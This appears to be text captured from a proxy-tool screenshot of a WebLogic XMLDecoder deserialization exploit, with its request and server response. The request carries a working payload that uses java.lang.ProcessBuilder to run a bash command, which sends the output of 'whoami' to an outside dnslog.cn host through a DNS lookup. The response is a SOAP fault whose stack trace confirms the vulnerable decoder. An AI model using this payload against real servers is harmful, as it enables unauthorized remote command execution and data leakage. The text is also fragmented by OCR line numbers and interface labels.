 Request
Pretty Raw Hex \n
http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
14 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
15 <java version="1.4.0" class="java.beans.XMLDecoder">
16 <void class="java.lang.ProcessBuilder">
17 <array class="java.lang.String" length="3">
18 <void index="0">
19 <string>
/bin/bash
</string>
20 </void>
21 <void index="1">
22 <string>
-c
</string>
23 </void>
24 <void index="2">
25 <string>
ping `whoami`.qrlgyk.dnslog.cn
</string>
26 </void>
27 </array>
28 <void method="start"/>
</void>
29 </java>
30 </work:WorkContext>
31 </soapenv:Header>
32 <soapenv:Body/>
33 </soapenv:Envelope>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Fri, 19 May 2023 08:39:41 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To
disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackT
race system property to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="
ObjectHandler.java" line="139" method="dequeueResult"
/><ns2:frame class="java.beans.XMLDecoder" file="
Search...
0 matches